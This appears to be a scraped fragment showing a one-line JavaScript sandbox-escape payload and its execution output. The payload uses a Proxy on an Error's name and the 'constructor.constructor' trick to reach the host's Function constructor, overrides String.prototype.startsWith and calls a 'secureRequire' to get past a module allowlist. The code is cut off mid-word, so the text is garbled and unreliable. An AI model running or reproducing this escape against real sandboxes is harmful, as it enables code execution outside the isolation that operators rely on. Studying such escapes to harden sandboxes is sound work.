 ()=>{const a=new Error;a.name={toString:new Proxy(()=>{},{apply(a,b,c){throw c.constructor.constructor("String.prototype.startsWith = (s, p) => {return false; }; return
lobal.secureRequire('util');")()}})};try{a.stack}catch(a){return a}})();
Execute!
Output
[object Object]